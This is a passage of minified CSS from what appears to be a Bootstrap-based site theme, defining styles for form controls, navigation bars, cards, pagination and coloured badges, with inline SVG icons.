2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:.425rem;left:-2.125rem;width:.75rem;height:.75rem;background-color:rgb(214,219.125,234.5);border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(41,73,123,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.6em + 1.625rem);padding:.75rem 2rem .75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;vertical-align:middle;background:#fff url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='%2371869d' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right .5rem center/1rem 1rem;border:.0625rem solid #e7eaf3;border-radius:0;appearance:none}.custom-select:focus{border-color:rgba(41,73,123,.4);outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.custom-select:focus::-ms-value{color:#21325b;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1rem;background-image:none}.custom-select:disabled{color:#8c98a4;background-color:#f8fafd}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #21325b}.custom-select-sm{height:calc(1.5em + 1.375rem);padding-top:.625rem;padding-bottom:.625rem;padding-left:1.125rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 2.375rem);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1.125rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.6em + 1.625rem);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.6em + 1.625rem);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:rgba(41,73,123,.4);box-shadow:0 0 10px rgba(41,73,123,.1)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#f8fafd}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;overflow:hidden;font-weight:400;line-height:1.6;color:#8c98a4;background-color:#fff;border:.0625rem solid #e7eaf3;border-radius:0}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.6em + 1.5rem);padding:.75rem 1rem;line-height:1.6;color:#8c98a4;content:"Browse";background-color:transparent;border-left:inherit;border-radius:0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(41,73,123,.1)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(41,73,123,.1)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 10px rgba(41,73,123,.1)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e7eaf3;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#e7eaf3;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#29497b;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:rgb(129.375,162.0579268293,213.125)}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#e7eaf3;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#e7eaf3;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#97a4af}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#97a4af}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#97a4af}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#8c98a4;pointer-events:none;cursor:default}.nav-tabs{border-bottom:.0625rem solid #e7eaf3}.nav-tabs .nav-link{margin-bottom:-.0625rem;background-color:transparent;border:.0625rem solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:transparent}.nav-tabs .nav-link.disabled{color:#8c98a4;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#29497b;background-color:#fff;border-color:transparent transparent #29497b}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#29497b}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0 0}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3rem;padding-bottom:.3rem;margin-right:0;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.75rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:.0625rem solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:#677788}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgb(21.875,38.9481707317,65.625)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:#677788;border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='%23677788' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#677788}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.7)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:#fff}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.7);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.7%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.7)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:.0625rem solid rgba(231,234,243,.7);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.5rem}.card-title{margin-bottom:1.5rem}.card-subtitle{margin-top:-.75rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.5rem}.card-header{padding:1.5rem 1.5rem;margin-bottom:0;background-color:#fff;border-bottom:.0625rem solid rgba(231,234,243,.7)}.card-header:first-child{border-radius:0}.card-footer{padding:1.5rem 1.5rem;background-color:#fff;border-top:.0625rem solid rgba(231,234,243,.7)}.card-footer:last-child{border-radius:0}.card-header-tabs{margin-right:-.75rem;margin-bottom:-1.5rem;margin-left:-.75rem;border-bottom:0}.card-header-pills{margin-right:-.75rem;margin-left:-.75rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:1.5rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-.0625rem}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:transparent;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#8c98a4;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#21325b}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:0;line-height:1.25;color:#677788;background-color:#fff;border:0 solid #e7eaf3}.page-link:hover{z-index:2;color:#29497b;text-decoration:none;background-color:rgba(41,73,123,.1);border-color:rgba(41,73,123,.1)}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link{z-index:3;color:#fff;background-color:#29497b;border-color:#29497b}.page-item.disabled .page-link{color:#8c98a4;pointer-events:none;cursor:auto;background-color:#fff;border-color:#e7eaf3}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0;border-bottom-left-radius:0}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.badge{display:inline-block;padding:.275rem .5em;font-size:75%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:all .2s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#29497b}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:rgb(28.25,50.2987804878,84.75)}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(41,73,123,.5)}.badge-secondary{color:#fff;background-color:#71869d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:rgb(89.425,108.5875,129.575)}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(113,134,157,.5)}.badge-success{color:#fff;background-color:#00c9a7}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:rgb(0,150,124.6268656716)}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,201,167,.5)}.badge-info{color:#fff;background-color:#09a5be}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:rgb(6.6934673367,122.7135678392,141.3065326633)}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,165,190,.5)}.badge-warning{color:#21325b;background-color:#f5ca99}a.badge-warning:focus,a.badge-warning:hover{color:#21325b;background-color:rgb(240.4464285714,177.8660714286,106.5535714286)}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,202,153,.5)}.badge-danger{color:#fff;background-color:#ed4c78}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:rgb(232.3401015228,29.6598984772,85.0507614213)}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(237,76,120,.5)}.badge-light{color:#21325b;background-color:#f7faff}a.badge-light:focus,a.badge-light:hover{color:#21325b;background-color:rgb(196,218.125,255)}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(247,250,255,.5)}.badge-dark{color:#fff;background-color:#21325b}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:rgb(19.4274193548,29.435483871,53.5725806452)}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(33,50,91,.5)}.badge-indigo{color:#fff;background-color:#2d1582}a.badge-indigo:focus,a.badge-indigo:hover{color:#fff;background-color:rgb(29.8013245033,13.9072847682,86.0927152318)}a.badge-indigo.focus,a.badge-indigo:focus{outline:0;box-shadow:0 0 0 .2rem rgba(45,21,130,.5)}.badge-isg-blue{color:#fff;background-color:#284a7b}a.badge-isg-blue:focus,a.badge-isg-blue:hover{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233)}a.badge-isg-blue.focus,a.badge-isg-blue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.badge-blue{color:#fff;background-color:#284a7b}a.badge-blue:focus,a.badge-blue:hover{color:#fff;background-color:rgb(27.4846625767,50.8466257669,84.5153374233)}a.badge-blue.focus,a.badge-blue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,74,123,.5)}.badge-darkblue{color:#fff;background-color:#001638}a.badge-darkblue:focus,a.badge-darkblue:hover{color:#fff;background-color:rgb(0,1.9642857143,5)}a.badge-darkblue.focus,a.badge-darkblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,22,56,.5)}.badge-isg-lightblue{color:#21325b;background-color:#81cee4}a.badge-isg-lightblue:focus,a.badge-isg-lightblue:hover{color:#21325b;background-color:rgb(87,189.6666666667,219)}a.badge-isg-lightblue.focus,a.badge-isg-lightblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.badge-lightblue{color:#21325b;background-color:#81cee4}a.badge-lightblue:focus,a.badge-lightblue:hover{color:#21325b;background-color:rgb(87,189.6666666667,219)}a.badge-lightblue.focus,a.badge-lightblue:focus{outline:0;box-shadow:0 0 0 .2rem rgba(129,206,228,.5)}.badge-isg-gray{color:#fff;background-color:#57585c}a.badge-isg-gray:focus,a.badge-isg-gray:hover{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972)}a.badge-isg-gray.focus,a.badge-isg-gray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.badge-gray{color:#fff;background-color:#57585c}a.badge-gray:focus,a.badge-gray:hover{color:#fff;background-color:rgb(62.2122905028,62.9273743017,65.7877094972)}a.badge-gray.focus,a.badge-gray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(87,88,92,.5)}.badge-isg-lightgray{color:#21325b;background-color:#f2f4f7}a.badge-isg-lightgray:focus,a.badge-isg-lightgray:hover{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714)}a.badge-isg-lightgray.focus,a.badge-isg-lightgray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.badge-lightgray{color:#21325b;background-color:#f2f4f7}a.badge-lightgray:focus,a.badge-lightgray:hover{color:#21325b;background-color:rgb(210.4285714286,217.2857142857,227.5714285714)}a.badge-lightgray.focus,a.badge-lightgray:focus{outline:0;box-shadow:0 0 0 .2rem rgba(242,244,247,.5)}.badge-teal{color:#fff;background-color:#03abba}a.badge-teal:focus,a.badge-teal:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-teal.focus,a.badge-teal:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-darkteal{color:#fff;background-color:#00676f}a.badge-darkteal:focus,a.badge-darkteal:hover{color:#fff;background-color:rgb(0,55.6756756757,60)}a.badge-darkteal.focus,a.badge-darkteal:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.badge-isg-turquoise{color:#fff;background-color:#03abba}a.badge-isg-turquoise:focus,a.badge-isg-turquoise:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-isg-turquoise.focus,a.badge-isg-turquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-turquoise{color:#fff;background-color:#03abba}a.badge-turquoise:focus,a.badge-turquoise:hover{color:#fff;background-color:rgb(2.1904761905,124.8571428571,135.8095238095)}a.badge-turquoise.focus,a.badge-turquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(3,171,186,.5)}.badge-darkturquoise{color:#fff;background-color:#00676f}a.badge-darkturquoise:focus,a.badge-darkturquoise:hover{color:#fff;background-color:rgb(0,55.6756756757,60)}a.badge-darkturquoise.focus,a.badge-darkturquoise:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,103,111,.5)}.badge-isg-green{color:#21325b;background-color:#9acb3b}a.badge-isg-green:focus,a.badge-isg-green:hover{color:#21325b;background-color:rgb(125.0685483871,166.7580645161,44.2419354839)}a.badge-isg-green.focus,a.badge-isg-green:focus{outline:0;box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.badge-green{color:#21325b;background-color:#9acb3b}a.badge-green:focus,a.badge-green:hover{color:#21325b;background-color:rgb(125.0685483871,166.7580645161,44.2419354839)}a.badge-green.focus,a.badge-green:focus{outline:0;box-shadow:0 0 0 .2rem rgba(154,203,59,.5)}.badge-isg-purple{color:#fff;background-color:#8b68c8}a.badge-isg-purple:focus,a.badge-isg-purple:hover{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107)}a.badge-isg-purple.focus,a.badge-isg-purple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.badge-purple{color:#fff;background-color:#8b68c8}a.badge-purple:focus,a.badge-purple:hover{color:#fff;background-color:rgb(110.5339805825,67.5485436893,185.4514563107)}a.badge-purple.focus,a.badge-purple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(139,104,200,.5)}.badge-darkpurple{color:#fff;background-color:#4d3883}a.badge-darkpurple:focus,a.badge-darkpurple:hover{color:#fff;background-color:rgb(56,40.7272727273,95.2727272727)}a.badge-darkpurple.focus,a.badge-darkpurple:focus{outline:0;box-shadow:0 0 0 .2rem rgba(77,56,131,.5)}.badge-isg-orange{color:#fff;background-color:#f54927}a.badge-isg-orange:focus,a.badge-isg-orange:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-isg-orange.focus,a.badge-isg-orange:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-orange{color:#fff;background-color:#f54927}a.badge-orange:focus,a.badge-orange:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-orange.focus,a.badge-orange:focus{outline:0;box-shadow:0 0 0 .2rem 